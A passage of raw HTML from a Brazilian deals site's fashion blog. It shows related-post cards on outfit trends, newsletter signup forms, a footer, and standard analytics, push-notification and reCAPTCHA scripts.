			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Precious tips for studying online!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">Get better results in your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-precious-tips-for-studying-online-get-better-results-in-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Precious tips for studying online!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Precious tips for studying online!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
									
									
								
								
								
								
								</posts>
							</div>
							
						
						
					</div>
				</div>
			</posts-category>
		
		
	
			</div>
			<!-- END POSTS CATEGORY -->
			
			<!-- BEGIN RELATED POSTS -->
			<div class="post-posts-seetoo">
			





	
		
			
			
				
				
					<div class="container">
						<div class="row">
							<div class="col-12">
								<h1 class="pt-2em pb-1em ">See more</h1>
							</div>
						</div>
					</div>
				
			
			
			<posts class="" id="">
				<div class="container">
					
						<div class="row">
						
							
							
							
								
							
							
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5852">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201121433040636000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-19</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">4 neutral looks to bet on</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-neutral-looks-to-bet-on-neutral-looks-for-you-to-bet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 neutral looks to bet on&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=4 neutral looks to bet on" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5838">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111947580952000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-17</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">5 outfit ideas for you to rock the beach this summer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-outfit-ideas-for-you-to-rock-the-beach-this-summer-looks-for-you-to-rock-the-beach-this-summer">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 outfit ideas for you to rock the beach this summer&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=5 outfit ideas for you to rock the beach this summer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5824">
		
		<a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111921470046000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-13</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">3 trends that promise to come back with everything</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-3-trends-that-promise-to-come-back-with-everything-how-to-use-trends-that-promise-to-come-back-with-everything">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=3 trends that promise to come back with everything&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=3 trends that promise to come back with everything" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5810">
		
		<a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202201111204240943000000000000_4.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-11</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">Trowback trend - Platforms</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-trowback-trend---platforms-how-to-wear-the-shoe-that-was-a-fever-in-the-70s">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Trowback trend - Platforms&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Trowback trend - Platforms" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5792">
		
		<a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211439260117000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-05</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">boho is back?!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-boho-is-back-boho-style-is-making-a-comeback">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=boho is back?!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=boho is back?!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5778">
		
		<a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211457240317000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2022-01-03</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">fitness and fashion | Stylish looks for working out</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-fitness-and-fashion-|-stylish-looks-for-working-out-4-looks-for-you-to-be-inspired-by-and-stick-to-the-gym-in-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=fitness and fashion | Stylish looks for working out&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=fitness and fashion | Stylish looks for working out" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-1" data-id="5764">
		
		<a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211415070577000000000000_capa.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-29</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">Crochet bikini is a trend!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-crochet-bikini-is-a-trend-how-to-wear-crochet-bikini">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Crochet bikini is a trend!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Crochet bikini is a trend!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
											





<div class="news-block">
	<h1>Get discounts and exclusive promotions</h1>
	<p>By registering your e-mail you will receive the best offers from all your favorite brands</p>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011840360463000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202602011840360463000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
										
										
									
								</div>
							
								<div class="col-md-6 col-lg-4 mb-col">
									
									
									
									
										
											<!-- Dinamic layout -->
											
											
												
											
											
										
										
									
									
									
									
										
										
											









	
	
	<div class="post-it layout-2" data-id="5736">
		
		<a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112211243360637000000000000_1.png');">
		</div>
		</a>
		
		<div class="contents">
			<span class="depcat" data-id="82"><a href="/en-us/search?department=fashion&depcat=82&showProducts=false&showOffers=false&showPosts=true">Behavior</a></span>
			<p class="datetime"><i class="far fa-calendar-alt"></i> 2021-12-24</p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">4 accessory trends for 2022</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-4-accessory-trends-for-2022-accessory-trends-for-2022">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=4 accessory trends for 2022&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=4 accessory trends for 2022" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

										
									
								</div>
							
						
						
					</div>
				</div>
			</posts>
		
		
	
			</div>
			<!-- END RELATED POSTS -->
			
			<!-- BEGIN NEWS -->
			





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202602011840360464000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202602011840360464000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/eco/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
			<!-- END NEWS -->
		
	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-us/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-us/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-us/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-us/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/eco/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


<script>
<!-- start webpushr tracking code --> 
(function(w,d, s, id) {if(typeof(w.webpushr)!=='undefined') return;w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.id = id;js.async=1;js.src = "https://cdn.webpushr.com/app.min.js";fjs.parentNode.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));


	webpushr('setup',{'key':'BEDdLt3OnmuInSF5REVf9RMZH-Mleh0Y8xyU7n5d-8YAscuRNSdEX6cWhKbDBVdx-Lg8llbDQXg5EVphDiSc7TQ' });



<!-- end webpushr tracking code -->

var _webpushrloaded = false;
function _webpushrScriptReady(){
	if(typeof userId !== 'undefined' && userId && typeof userEmail !== 'undefined' && userEmail)
   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
	else
		_webpushrloaded = true;
   
   	//control pushr stats and view
   	var pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
	   webpushr('fetch_id',function (sid) {
			//save the date that modal open
			var date = new Date();
			var expirationDate = new Date();
			expirationDate.setTime(expirationDate.getTime() + 3650 * 24* 60 * 60 * 1000);
			document.cookie = "pushrget" + "=true; expires="+expirationDate.toUTCString();
				
			$.ajax({
				type: "POST",
				url: urlPATH+'pushr/new',
				success: function(data){
					if(data.result){
					}
				}
			});
	   });
	}
}

setTimeout(function() {
	$("prompttext2,webpushrprompttext2").text("We have thousands of products and the best discounts, would you like to receive the news?");
	$("#webpushr-approve-button").text("Yes");
	$("#webpushr-deny-button").text("No");
	
	let pushrget = Utils.readCookie('pushrget');
	if (!pushrget || pushrget === ''){
    	$("#_prompt_overlay").addClass('showit');
	}
}, 2000);
</script>
<!-- end webpushr code -->

	<script src="/assets/www/libs/fancybox/jquery.fancybox.js" type="text/javascript"></script>
	<script src="/assets/www/js/post/detail.js?v=1.0.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b4213960a4342c6b1084d2be68d9147","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="spSNOmCky7ptiZxRfzseEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769971251684');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>